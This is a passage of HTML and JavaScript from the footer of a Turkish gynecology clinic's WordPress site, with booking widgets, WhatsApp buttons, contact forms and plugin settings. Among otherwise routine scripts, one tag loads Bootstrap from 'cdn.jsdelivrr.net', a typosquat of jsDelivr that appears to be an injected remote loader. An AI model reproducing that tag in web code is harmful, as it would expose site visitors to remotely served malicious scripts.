<a id="zl-url" class="zl-url" href="https://www.doktortakvimi.com/serife-erdem/kadin-hastaliklari-ve-dogum/istanbul" rel="nofollow" data-zlw-doctor="serife-erdem" data-zlw-type="big_with_calendar" data-zlw-opinion="false" data-zlw-hide-branding="true">Şerife Erdem - DoktorTakvimi.com</a><script>!function($_x,_s,id){var js,fjs=$_x.getElementsByTagName(_s)[0];if(!$_x.getElementById(id)){js = $_x.createElement(_s);js.id = id;js.src = "//platform.docplanner.com/js/widget.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","zl-widget-s");</script> </div></div><div class="vc_empty_space"   style="height: 0.65em"><span class="vc_empty_space_inner"></span></div><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-kvkk-container"><ul id="menu-kvkk" class="menu"><li id="menu-item-1802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1802"><a href="https://drserifeerdem.com/aydinlatma/">Aydınlatma</a></li><li id="menu-item-1801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1801"><a href="https://drserifeerdem.com/politikalar/">Politikalar</a></li><li id="menu-item-1800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1800"><a href="https://drserifeerdem.com/riza/">Rıza</a></li></ul></div></div></div><div class="vc_empty_space"   style="height: 0.65em"><span class="vc_empty_space_inner"></span></div><div  class="vc_wp_text wpb_content_element copyright_footer"><div class="widget widget_text"><div class="textwidget"></p><p style="text-align: center;">Copyright © 2026</p><p></div></div></div></div></div><div class="vc_empty_space  hide_on_mobile"   style="height: 3em"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 1em"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space  hide_on_tablet hide_on_mobile"   style="height: 3.1em"><span class="vc_empty_space_inner"></span></div></div></div></div></div></footer></div></div>
<a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up" title="Scroll to top"></a><script type="text/javascript">jQuery(document).ready(function(){
            //jQuery.cookie("afc_clicked","");
           
          });</script> <div class="advanced_floating_content " id="advanced_floating_content_1962"  ><div class="floating_content_full_details"><div style="margin:auto;text-align:center" class="popup_Btn_tr"><h4 style="font-size: 25px;line-height: 36px;margin-top: 0;"><a href="#" style="color:white;"><img class="vc_single_image-img attachment-full" src="https://drserifeerdem.com/wp-content/uploads/2020/04/iconfinder_Whatsapp_3721678-e1591736935134.png" width="40" /> WHATSAPP DESTEK HATTI</a></h4></div></div></div> <script type="text/javascript">(function ($) {                
		          
                })(jQuery);</script> <div class="advanced_floating_content " id="advanced_floating_content_1808"  ><div class="floating_content_full_details"><div style="margin:auto;text-align:center" class="popup_Btn_tr"><h4 style="font-size: 25px;line-height: 36px;margin-top: 0;"><a href="#" style="color:white;"><img class="vc_single_image-img attachment-full" src="https://drserifeerdem.com/wp-content/uploads/2020/04/iconfinder_Whatsapp_3721678-e1591736935134.png" width="40" /> WHATSAPP DESTEK HATTI</a></h4></div></div></div> <script type="text/javascript">(function ($) {                
		          
                })(jQuery);</script> <div class="advanced_floating_content " id="advanced_floating_content_1805"  ><div class="floating_content_full_details"><div style="margin: auto;text-align:center" class="popup_Btn_tr"><h4 style="font-size: 25px; line-height: 36px; margin-top: 0;"><a id="mobile-phone-icon-a" style="color: white;" href="#"><img id="mobile-phone-icon" class="mobile-phone-icon" src="https://drserifeerdem.com/wp-content/uploads/2020/04/phone-call-e1591736928741.png" width="40" /> 0532 158 00 59</a></h4></div></div></div> <script type="text/javascript">(function ($) {                
		          jQuery("#advanced_floating_content_1805").addClass("animated tada");
                })(jQuery);</script> <script type="text/javascript" id="modal">jQuery(window).on( 'load', function(){
						startclock();
					});
					function stopclock (){
						if(timerRunning) clearTimeout(timerID);
						timerRunning = false;
						//document.cookie="time=0";
					}
					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}
					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1768700096 * 1000 ;
					var diffms = (now - gmt) ;</script> <script type="text/javascript" id="info-bar">jQuery(window).on( 'load', function(){
						startclock();
					});
					function stopclock (){
						if(timerRunning) clearTimeout(timerID);
						timerRunning = false;
						//document.cookie="time=0";
					}
					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}
					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1768700096 * 1000 ;
					var diffms = (now - gmt) ;</script> <script type="text/javascript" id="slidein">jQuery(window).on( 'load', function(){
						startclock();
					});
					function stopclock (){
						if(timerRunning) clearTimeout(timerID);
						timerRunning = false;
						//document.cookie="time=0";
					}

					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}

					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1768700096 * 1000 ;
					var diffms = (now - gmt) ;</script> <div class="sgpb-main-popup-data-container-2199" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);"><div class="sg-popup-builder-content" id="sg-popup-content-wrapper-2199" data-id="2199" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;popup_Btn_en&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]"><div class="sgpb-popup-builder-content-2199 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p><div class="vc_row wpb_row vc_row-fluid homePopupForm vc_custom_1742471726009 vc_row-has-fill vc_row-o-content-middle vc_row-flex sc_layouts_row sc_layouts_row_type_normal"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Abril Fatface;font-weight:400;font-style:normal" class="vc_custom_heading" >Contact Us</h2><div class="wpcf7 no-js" id="wpcf7-f1855-o1" lang="en-US" dir="ltr"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/tedaviler/jinekolojik-check-up/#wpcf7-f1855-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init"><div style="display: none;">
<input type="hidden" name="_wpcf7" value="1855" />
<input type="hidden" name="_wpcf7_version" value="5.7.7" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1855-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /></div><div class="columns_wrap contact custom-error popupForm"><div class="column-1_3"><p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Name" value="" type="text" name="your-name" /></span></p></div><div class="column-1_3"><p><span class="wpcf7-form-control-wrap your-tel"><input class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="your-tel_hide" data-name="your-tel"  data-pre="" data-excludeCountries="" data-onlyct="" data-defcountry="" data-auto="1" data-validation="1" /></span></p></div>
<input class="wpcf7-form-control wpcf7-hidden" value="" type="hidden" name="countryCode" />
<span class="wpcf7-form-control-wrap remoteip" data-name="remoteip"><input type="hidden" name="remoteip" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="3.15.233.222"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="617d0a22-ef11-4c09-affd-aa3648dbea87" type="hidden" name="dataSourceId" />
<input class="wpcf7-form-control wpcf7-hidden" value="fb6d763e-163a-4702-a903-503348e8d0c0" type="hidden" name="operationTypeId" />
<input class="wpcf7-form-control wpcf7-hidden" value="EN" type="hidden" name="langCode" />
<input class="wpcf7-form-control wpcf7-hidden" value="Drserifeerdem.com" type="hidden" name="dataSourceName" /><div class="contact_button column-1_3"><p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Send" /></p></div></div><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div></div></p></div></div></div></div><div class="sgpb-main-popup-data-container-2188" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);"><div class="sg-popup-builder-content" id="sg-popup-content-wrapper-2188" data-id="2188" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;popup_Btn_tr&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]"><div class="sgpb-popup-builder-content-2188 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p><div class="vc_row wpb_row vc_row-fluid homePopupForm vc_custom_1742471726009 vc_row-has-fill vc_row-o-content-middle vc_row-flex sc_layouts_row sc_layouts_row_type_normal"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Abril Fatface;font-weight:400;font-style:normal" class="vc_custom_heading" >Bize Ulaşın</h2><div class="wpcf7 no-js" id="wpcf7-f1620-o2" lang="en-US" dir="ltr"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/tedaviler/jinekolojik-check-up/#wpcf7-f1620-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init"><div style="display: none;">
<input type="hidden" name="_wpcf7" value="1620" />
<input type="hidden" name="_wpcf7_version" value="5.7.7" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1620-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /></div><div class="cf7Form popupForm"><div class="cf7-popDiv"><p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="İsim" value="" type="text" name="your-name" /></span></p></div><div class="cf7-popDiv"><p><span class="wpcf7-form-control-wrap your-tel"><input class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="your-tel_hide" data-name="your-tel"  data-pre="" data-excludeCountries="" data-onlyct="" data-defcountry="" data-auto="1" data-validation="1" /></span></p></div>
<input class="wpcf7-form-control wpcf7-hidden" value="" type="hidden" name="countryCode" />
<span class="wpcf7-form-control-wrap remoteip" data-name="remoteip"><input type="hidden" name="remoteip" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="3.15.233.222"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="617d0a22-ef11-4c09-affd-aa3648dbea87" type="hidden" name="dataSourceId" />
<input class="wpcf7-form-control wpcf7-hidden" value="fb6d763e-163a-4702-a903-503348e8d0c0" type="hidden" name="operationTypeId" />
<input class="wpcf7-form-control wpcf7-hidden" value="TR" type="hidden" name="langCode" />
<input class="wpcf7-form-control wpcf7-hidden" value="Drserifeerdem.com" type="hidden" name="dataSourceName" /><div class="cf7-popDivBtn"><p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Gönder" /></p></div></div><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div></div></p></div></div></div></div> <script type='text/javascript' src='https://drserifeerdem.com/wp-content/plugins/contact-form-7-international-telephone-input/frontend/lib/js/intlTelInput-jquery.min.js?ver=1768700096' id='intlTelInput-js'></script> <script type='text/javascript' id='cf7_tel-js-extra'>/*  */
var cf7_tel = {"utilsScript":"https:\/\/drserifeerdem.com\/wp-content\/plugins\/contact-form-7-international-telephone-input\/frontend\/lib\/js\/utils.js"};
/*  */</script> <script type='text/javascript' id='contact-form-7-js-extra'>/*  */
var wpcf7 = {"api":{"root":"https:\/\/drserifeerdem.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/*  */</script> <script type='text/javascript' id='wpb_composer_front_js-js-extra'>/*  */
var vcData = {"currentTheme":{"slug":"drserifeerdem"}};
/*  */</script> <script type='text/javascript' id='Popup.js-js-before'>var sgpbPublicUrl = "https:\/\/drserifeerdem.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};</script> <script type='text/javascript' id='PopupBuilder.js-js-before'>var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/drserifeerdem.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/drserifeerdem.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/drserifeerdem.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/drserifeerdem.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/drserifeerdem.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/drserifeerdem.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/drserifeerdem.com\/wp-admin\/admin-ajax.php","nonce":"01b069357d"};</script> <script type='text/javascript' src='https://drserifeerdem.com/wp-content/plugins/trx_addons/js/swiper/swiper.jquery.min.js' id='swiperslider-js'></script> <script type='text/javascript' id='trx_addons-js-extra'>/*  */
var TRX_ADDONS_STORAGE = {"ajax_url":"https:\/\/drserifeerdem.com\/wp-admin\/admin-ajax.php","ajax_nonce":"d6fe5ab352","site_url":"https:\/\/drserifeerdem.com","post_id":"218","vc_edit_mode":"0","popup_engine":"magnific","animate_inner_links":"0","menu_collapse":"1","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","ajax_views":"","menu_cache":[".menu_mobile_inner > nav > ul"],"login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!"};
/*  */</script> <script type='text/javascript' id='wpcf7-redirect-script-js-extra'>/*  */
var wpcf7r = {"ajax_url":"https:\/\/drserifeerdem.com\/wp-admin\/admin-ajax.php"};
/*  */</script> <script type='text/javascript' id='dr-patterson-init-js-extra'>/*  */
var DR_PATTERSON_STORAGE = {"ajax_url":"https:\/\/drserifeerdem.com\/wp-admin\/admin-ajax.php","ajax_nonce":"d6fe5ab352","site_url":"https:\/\/drserifeerdem.com","theme_url":"https:\/\/drserifeerdem.com\/wp-content\/themes\/drserifeerdem","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"767","mobile_device":"","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","comment_maxlength":"1000","admin_mode":"","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","strings":{"ajax_error":"Invalid server answer!","error_global":"Error data validation!","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text"},"alter_link_color":"#da0067","button_hover":"default"};
/*  */</script> <script type='text/javascript' id='mediaelement-core-js-before'>var mejsL10n = {"language":"tr","strings":{"mejs.download-file":"Dosyay\u0131 indir","mejs.install-flash":"Flash oynat\u0131c\u0131 etkinle\u015ftirilmemi\u015f ya da kurulmam\u0131\u015f bir taray\u0131c\u0131 kullanmaktas\u0131n\u0131z. L\u00fctfen Flash oynat\u0131c\u0131 eklentinizi a\u00e7\u0131n ya da son s\u00fcr\u00fcm\u00fc https:\/\/get.adobe.com\/flashplayer\/ adresinden indirin","mejs.fullscreen":"Tam ekran","mejs.play":"Oynat","mejs.pause":"Durdur","mejs.time-slider":"Zaman kayd\u0131rac\u0131","mejs.time-help-text":"Sol\/sa\u011f tu\u015falr\u0131 ile bir saniye, yukar\u0131\/a\u015fa\u011f\u0131 tu\u015flar\u0131 ile 10 saniye ilerletin.","mejs.live-broadcast":"Canl\u0131 yay\u0131n","mejs.volume-help-text":"Yukar\u0131\/a\u015fa\u011f\u0131 tu\u015flar\u0131 ile sesi art\u0131r\u0131n ya da azalt\u0131n.","mejs.unmute":"Sesi geri a\u00e7","mejs.mute":"Sessiz","mejs.volume-slider":"Ses  kayd\u0131rac\u0131","mejs.video-player":"Video oynat\u0131c\u0131","mejs.audio-player":"Ses oynat\u0131c\u0131","mejs.captions-subtitles":"Ba\u015fl\u0131klar\/altyaz\u0131lar","mejs.captions-chapters":"B\u00f6l\u00fcmler","mejs.none":"Hi\u00e7biri","mejs.afrikaans":"Afrikanca","mejs.albanian":"Arnavut\u00e7a","mejs.arabic":"Arap\u00e7a","mejs.belarusian":"Beyaz Rus\u00e7a","mejs.bulgarian":"Bulgarca","mejs.catalan":"Katalanca","mejs.chinese":"\u00c7ince","mejs.chinese-simplified":"\u00c7ince (Basitle\u015ftirilmi\u015f)","mejs.chinese-traditional":"\u00c7ince (Geleneksel)","mejs.croatian":"H\u0131rvat\u00e7a","mejs.czech":"\u00c7ek\u00e7e","mejs.danish":"Danca","mejs.dutch":"Hollandal\u0131","mejs.english":"\u0130ngilizce","mejs.estonian":"Estonyaca","mejs.filipino":"Filipince","mejs.finnish":"Fince","mejs.french":"Frans\u0131z","mejs.galician":"Gali\u00e7yaca","mejs.german":"Almanca","mejs.greek":"Yunanca","mejs.haitian-creole":"Haiti kreyolu","mejs.hebrew":"\u0130branice","mejs.hindi":"Hint\u00e7e","mejs.hungarian":"Macarca","mejs.icelandic":"\u0130zlandaca","mejs.indonesian":"Endonezyaca","mejs.irish":"\u0130rlandaca","mejs.italian":"\u0130talyanca","mejs.japanese":"Japonca","mejs.korean":"Korece","mejs.latvian":"Letonca","mejs.lithuanian":"Litvanca","mejs.macedonian":"Makedonyaca","mejs.malay":"Malayaca","mejs.maltese":"Malta Dili","mejs.norwegian":"Norve\u00e7ce","mejs.persian":"Fars\u00e7a","mejs.polish":"Leh\u00e7e","mejs.portuguese":"Portekizce","mejs.romanian":"Romence","mejs.russian":"Rus\u00e7a","mejs.serbian":"S\u0131rp\u00e7a","mejs.slovak":"Slovak\u00e7a","mejs.slovenian":"Sloven Dili","mejs.spanish":"\u0130spanyolca","mejs.swahili":"Svahili Dili","mejs.swedish":"\u0130sve\u00e7\u00e7e","mejs.tagalog":"Tagalogca","mejs.thai":"Tay Dili","mejs.turkish":"T\u00fcrk\u00e7e","mejs.ukrainian":"Ukraynaca","mejs.vietnamese":"Vietnamca","mejs.welsh":"Galler Dili","mejs.yiddish":"Eskenazi Dili"}};</script> <script type='text/javascript' id='mediaelement-js-extra'>/*  */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/*  */</script> <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js"></script> <script>$(document).ready(function () {
        const maxVisibleItems = 5;
        const $tocList = $('#toc-list');
        const $showMoreButton = $('#show-more');

        $('h2.heading-text').each(function (index) {
            const headerText = $(this).text().trim();
            const headerId = headerText.replace(/\s+/g, '-').replace(/:/g, '').toLowerCase();
            $(this).attr('id', headerId);
            const listItem = $('<li><a href="#' + headerId + '">' + headerText + '</a></li>');
            $tocList.append(listItem);
        });

        if ($tocList.children().length > maxVisibleItems) {
            $showMoreButton.show();
            $tocList.children().slice(maxVisibleItems).hide();
        }

        $showMoreButton.text(currentLang.showMore);

        $showMoreButton.click(function () {
            if ($(this).text() === currentLang.showMore) {
                $tocList.children().slice(maxVisibleItems).slideToggle();
                $(this).text(currentLang.hide);
            } else {
                $tocList.children().slice(maxVisibleItems).slideToggle();
                $(this).text(currentLang.showMore);
            }
        });

        $('a[href^="#"]').click(function (e) {
            e.preventDefault();
            var target = $($(this).attr('href'));
            var offset = $(window).width() > 768 ? 100 : 60;
            $('html, body').animate({
                scrollTop: target.offset().top - offset
            }, 100);
        });
    });</script> <script>document.addEventListener('DOMContentLoaded', function() {
		function updateCountryCode() {
			var dialCodeElements = document.querySelectorAll('.iti__selected-dial-code');
			var countryCodeInputs = document.querySelectorAll('input[name="countryCode"]');

			dialCodeElements.forEach(function(dialCodeElement, index) {
				// Her form için ilgili countryCode inputunu güncelle
				if (countryCodeInputs[index]) {
					countryCodeInputs[index].value = dialCodeElement.textContent.trim();
				}
			});
		}

		updateCountryCode();

		var observer = setInterval(function() {
			var dialCodeElements = document.querySelectorAll('.iti__selected-dial-code');
			if (dialCodeElements.length > 0) {
				clearInterval(observer);
				dialCodeElements.forEach(function(dialCodeElement, index) {
					new MutationObserver(updateCountryCode).observe(dialCodeElement, { childList: true, subtree: true });
				});
				updateCountryCode();
			}
		}, 100);
	});</script> <script>document.addEventListener('wpcf7mailsent', function(event) {
		fetch('/wp-admin/admin-ajax.php?action=get_user_phone')
			.then(response => response.json())
			.then(data => {
				if (data.success) {
					var userPhone = data.data.userPhone;
					var whatsappLink = data.data.whatsappLink;

					if (userPhone && whatsappLink) {
						window.location.href = whatsappLink;
					}
				} else {
					console.error('Hata:', data.data.message);
				}
			})
			.catch(error => console.error('Hata:', error));
	}, false);</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof 